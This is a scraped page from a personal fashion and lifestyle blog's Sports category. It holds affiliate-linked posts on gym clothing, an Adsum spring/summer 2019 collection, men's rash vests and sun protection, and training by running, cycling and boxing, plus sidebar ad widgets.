<p>Furthermore, you should has a perfect clothing to wear and I may suggest you to get the dry-fit <a href="https://www.eastdane.com/shoes/br/v=1/19186.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>clothing</strong></a> whether for your top or <a href="https://www.eastdane.com/clothing-shorts/br/v=1/19212.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>shorts</strong></a>. Because these kind of clothing can really makes your cool down and the sweats doesn&#8217;t absorb by the body after released which can turnt into bad order or stinky smell that we usually inhaled with others during the sweats time over the gym.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full" src="https://imgix.bustle.com/uploads/image/2018/7/24/dba7ed57-88d2-47c6-bf43-0381f3ca06cd-best-socks-for-athletes-foot-hero.jpg?w=970&amp;h=546&amp;fit=crop&amp;crop=faces&amp;auto=format&amp;q=70" width="970" height="546" /></p>
<p>In addition, you should also has yourself some great socks to wear. Because without a <a href="https://www.eastdane.com/accessories-socks/br/v=1/20262.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>socks</strong></a> you wont be able to do your workout in a fully effort as socks could give a great comfort not only for your feet alone but also in totality of your health. Also, you may wanted to spice your gym outfit in any accessories that are being available at Eastdane.com. Because <a href="https://www.eastdane.com/accessories/br/v=1/19187.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>men&#8217;s accessories</strong> </a>are too rarely too see hence getting them all at this shop is really a recommendable.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/be-workout-ready/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/shoes/" rel="category tag">Shoes</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-8852 -->

			
				
<article id="post-8684" class="post-8684 post type-post status-publish format-standard hentry category-accessories category-best-deals category-blogging category-fashion-2 category-fashion-brand-collections category-fashion-news category-iamronel category-mens-fashion category-services category-shoes category-shopping category-sports category-tee-top category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/accessories/a-sneak-peek-at-adsums-ss19-collection/" rel="bookmark">A Sneak Peek At Adsum&#8217;s SS19 Collection</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/accessories/a-sneak-peek-at-adsums-ss19-collection/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-05T09:23:56+00:00">February 5, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F02%2Fadsum-spring-summer-2019-lookbook-3.jpg?q=90&amp;w=1400&amp;cbr=1&amp;fit=max" width="854" height="1280" /></p>
<p>Time approaches too fast these days and we are now about to experience the spring and summer season once again soon right after almost 5 months of cold weather we&#8217;re having. Hence, if you are excited like what our Aussie mates did when every time they&#8217;ve got a summer season to chill, you are now too keen to ave your set of clothing for the summer that comes, probably, with summer colors such orange, plain white for tees and some neon colors for both of your bottoms and tops then pair it up with your comfy slip on shoes or flip flops. if that so, you are pleased then to have check this brand called Adsum where they had recently releases their official look for their upcoming summer and spring collection 2019 that is Yacht Racing-Inspired.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F02%2Fadsum-spring-summer-2019-lookbook-11.jpg?q=90&amp;w=1400&amp;cbr=1&amp;fit=max" width="854" height="1280" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F02%2Fadsum-spring-summer-2019-lookbook-16.jpg?q=90&amp;w=1400&amp;cbr=1&amp;fit=max" width="854" height="1280" /></p>
<p>Their pieces or set of clothing for the summer are superb and really speaks to my style hence I was too pleased to include their brand here with their upcoming SS19 collection. Their collection composes of some shorts that are too essentials for the humid season and ironically they did has produces some pullover or a light jacket that are perfectly styled with their shorts. Furthermore, if you are wanting to be dope and quirky as for your summer outfit for this 2019? you should then take a look for these lookbook styling for you to pick up an idea on how you could style well yourself this coming summer and spring season.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F02%2Fadsum-spring-summer-2019-lookbook-14.jpg?q=90&amp;w=1400&amp;cbr=1&amp;fit=max" width="854" height="1280" /></p>
<p>In addition, a plaid shirts cant go you wrong during summer. Because they are aesthetically nice in every styling you are trying to pull off with and at the same time, they were too useful as they are usually in long sleeves that protects you in the sun ray to avoid you being burnt that much during the humid and sunny season.</p>
<p>And I&#8217;ve heard that <strong>Adsum</strong> had some collaborative pieces to Reebok for their latest shoe set that is included on this collection. But I haven&#8217;t know yet the further details about it as this collection haven&#8217;t releases it yet in the market. But soon enough, as the brand posted an update regarding this collection availability, I will then able to update you here all for more details. Meantime, we should all ait for the brand to releases the info.</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/accessories/a-sneak-peek-at-adsums-ss19-collection/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/fashion-brand-collections/" rel="category tag">Fashion Brand Collections</a>, <a href="https://iamronel.com/category/fashion-news/" rel="category tag">Fashion News</a>, <a href="https://iamronel.com/category/iamronel/" rel="category tag">Iamronel</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/services/" rel="category tag">services</a>, <a href="https://iamronel.com/category/shoes/" rel="category tag">Shoes</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tee-top/" rel="category tag">Tee Top</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-8684 -->

			
				
<article id="post-8629" class="post-8629 post type-post status-publish format-standard hentry category-best-deals category-fashion-2 category-health category-iamronel category-mens-fashion category-mens-health category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/mens-rash-vests-good-for-health/" rel="bookmark">Mens Rash Vests Good for Health</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/mens-rash-vests-good-for-health/" rel="bookmark"><time class="entry-date published" datetime="2019-01-24T04:28:51+00:00">January 24, 2019</time><time class="updated" datetime="2019-01-24T04:32:50+00:00">January 24, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					
<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cdn.shopify.com/s/files/1/2120/5177/products/906-NB8-901-JJ8-2_dbc1b93a-90e2-4b65-b48d-cfe88bcbac6e.jpg?v=1512405596" alt=""/></figure></div>



<p><br>You are probably wondering why mens rashies are good for their health? Well, it comes down to the fact that a large percentage of men love to get outside especially on sunny and warm days. Their love of sports and particularly water sports is something that a large percentage of them have in common. What better than to hang at the beach, swim with the kids, surf or go sailing. Even sit in the sun having a beer!<br></p>



<p>Men can be notorious for not taking the sun’s harmful UV rays seriously and this can lead to serious health consequences, not to mention a painful and nasty sun burn. Wearing something as simple as <a href="https://www.catandi.com.au/collections/mens-rash-vests">mens rashies</a> can help protect them from both the UVA and UVB rays. Most sun protection tops are purpose made to act like a filter for those harmful rays. A top which is UPF 50+ can filter out as much as 98% percent of the UVA and UVB rays. Compare this to the humble t-shirt which has a UPF rating around 5, and consequently does not offer much protection at all!<br></p>



<p>The Cancer Council is predicting that 2 in 3 Australians will be diagnosed with skin cancer by the time they are 70 and that the risk for Men is higher than for women. There is evidence that shows that men are more likely to not protect themselves from the sun and they are also more likely to spend more time outside in the sun. This is why it is so important to get the message out about how they need to take sun protection seriously as well as how to protect their skin from the sun.</p>



<p><br></p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cdn.shopify.com/s/files/1/2079/3487/products/Mens_Rashie_Estate_Blue_Front.jpg?v=1539383134" alt=""/></figure></div>



<p>Wearing appropriate clothing is a good thing, but they also need to think about sunscreen on the exposed areas of skin and a hat too! Sun screen should be of a high SPF rating, but it also needs to be applied properly. Read the manufacturer’s instructions as most sun creams are meant to be applied 20 minutes before venturing into the sun and then reapply regularly.<br></p>



<p>Hat are also important as the top of the heads and ears can tend to get neglected. The Cancer Council has stated that caps aren’t adequate enough as it only has the front shade area which does not give much protection at all. A hat with a brim to cover the face, ears and neck is a much better option. Also use sunglasses as eyes can get sun burnt too.<br></p>



<p>At <a href="https://www.catandi.com.au/">Cat &amp; I</a>, we have made our range of mens rashies Australia to be not only protective form the sun bit comfortable and lightweight. Perfect for water sports and just hanging around outdoors.</p>



<p></p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/mens-rash-vests-good-for-health/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/health/" rel="category tag">Health</a>, <a href="https://iamronel.com/category/iamronel/" rel="category tag">Iamronel</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/mens-health/" rel="category tag">Men's Health</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-8629 -->

			
				
<article id="post-8220" class="post-8220 post type-post status-publish format-standard hentry category-health category-sports category-tips category-too-personal">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/health/train-your-body-to-perfection/" rel="bookmark">Train Your Body To Perfection</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/health/train-your-body-to-perfection/" rel="bookmark"><time class="entry-date published" datetime="2018-02-12T13:48:08+00:00">February 12, 2018</time><time class="updated" datetime="2018-02-12T13:49:51+00:00">February 12, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p style="text-align: center;"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/3/35/20140528_-_Engin_Karakaplan_10.jpg" /></p>
<p><a href="https://upload.wikimedia.org/wikipedia/commons/3/35/20140528_-_Engin_Karakaplan_10.jpg"><span style="font-weight: 400;">Image</span></a></p>
<p><span style="font-weight: 400;">Whenever there&#8217;s a goal that you want to reach that falls under the physical category, you will always hear the word </span><i><span style="font-weight: 400;">train</span></i><span style="font-weight: 400;">. </span><i><span style="font-weight: 400;">“You need to train your body first.” “You need to get the right training.”</span></i><span style="font-weight: 400;"> This essentially means that your body needs more work, it needs to be pushed a little further, that little bit harder, so that it can reach what you had intended it to. Whatever it is that you&#8217;re trying to achieve, you body needs to be warmed up first, whether that be a for a week, a month, or maybe even a year.</span></p>
<p><span style="font-weight: 400;">Here are some of the best forms of training that you can introduce into your routine.</span></p>
<p><b>Running</b></p>
<p><span style="font-weight: 400;">Running is one of the most common ways to train. It may seem like a really basic activity, but it can be modified to increase in difficulty if need be, and this depends on the kind of terrain that is chosen, as well as other environmental factors. Jogging around the block is one thing, but you can then sprint for thirty seconds, then transition back into a steady jog for two minutes, and so on. Or you can run up a big hill, or through the woods, which will work your body more because of the uneven footing, forcing you to control more than you normally would, and engaging your core muscles to help you. You can even </span><a href="http://www.stack.com/a/when-to-add-weight-to-an-exercise"><span style="font-weight: 400;">add weights</span></a><span style="font-weight: 400;"> to your ankles to make things more intense.</span></p>
<p><b>Cycling </b><span style="font-weight: 400;">   </span></p>
<p><span style="font-weight: 400;">Cycling is an excellent way to keep your body in motion. It&#8217;s great for mobility which means it helps the joints. This is especially good if you&#8217;ve sustained an injury or a strain, because it&#8217;s a form of physiotherapy. Cycling speeds up the heart rate, gets the blood pumping through your veins, while leaving you in total control of the intensity. So you can start out slow, and build up from there depending on how you feel. You can also change gear on your bike to add more resistance. It&#8217;s important that you make sure you&#8217;re safe when riding out on the roads, so familiarise yourself with companies like </span><a href="https://www.velosure.co.uk/accident-claim"><span style="font-weight: 400;">Velosure</span></a><span style="font-weight: 400;">, and never leave the house without your helmet, as well as any other protective gear you may need.</span></p>
<p><b>Boxing</b></p>
<p><span style="font-weight: 400;">Boxing can be a high-intensity form of exercise. It pushes the body to reach its limit, while testing skill, coordination, and reflexes. There are so many different benefits to this because it adds structure to your daily life. It doesn&#8217;t just </span><a href="http://iamronel.com/blogging/is-there-really-a-quick-fix-for-getting-fit/"><span style="font-weight: 400;">keep you fit</span></a><span style="font-weight: 400;"> and active; it teaches you lessons that you can apply to your day to day routine. It&#8217;s all about discipline and control, and regardless of what you do as a career or what your family life is like, you will benefit from this. You can also expect to get serious gains, especially in the core department, because that is the centre of your power. You learn how to engage it so that your strength is as hard or as soft as you intended on it being.</span></p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/health/train-your-body-to-perfection/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/health/" rel="category tag">Health</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/too-personal/" rel="category tag">Too Personal</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-8220 -->

						</div><!-- #posts-wrap -->

			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://iamronel.com/category/sports/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://iamronel.com/category/sports/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://iamronel.com/category/sports/page/2/"><span class="meta-nav">Next</span> </a></div>
	</nav>
		
		</main><!-- #main -->
	</section><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://iamronel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Contact Me:</span></h2>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" width="640" height="640" /></p>
<p><center>Name: Ronel A. Marin</center> Please use this email <strong><em>contact@iamronel.com</em></strong> for any collaborations, advertorial placements, and others.</p>
<p>&nbsp;</p>
<div style="box-sizing: border-box; font-family: Helvetica Neue,Arial,sans-serif; line-height: 1; margin: 0 auto; text-align: left; width: 200px;">
<div style="float: left; width: 50px;"><a title="@iamronel influencer marketing" href="https://dealspotr.com/@iamronel" target="_blank" rel="noopener"><img decoding="async" style="border: 2px solid #399ee5; border-radius: 50%;" src="https://img.dealspotr.com/resize?aspect=center&amp;crop=false&amp;url=%2F%2Fcdn.dealspotr.com%2Fimages%2Fapi%2Fdefault-avatar.png&amp;width=35&amp;height=35" alt="@iamronel on Dealspotr" /></a></div>
<div style="margin: 0 0 10px 50px; padding: 2px 0 0;">
</div>
		</aside><aside id="text-17" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">MASCOT</span></h2>			<div class="textwidget"><p> <a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&amp;h=250" alt="bookish t shirts" /></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 8 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts"></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt"></a></p>
<p><a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&#038;h=250" alt="magic shirt"></a></p>
<p><a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts"></a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 26 2025</span></h2>			<div class="textwidget"><p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/Cherrykitten-(1).jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-2.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-14" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Check out</span></h2>			<div class="textwidget"><p><a href="https://www.missacc.com/category-prom-dress"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="ball gown prom dresses"/></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry"/></a></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43 current-cat"><a aria-current="page" href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
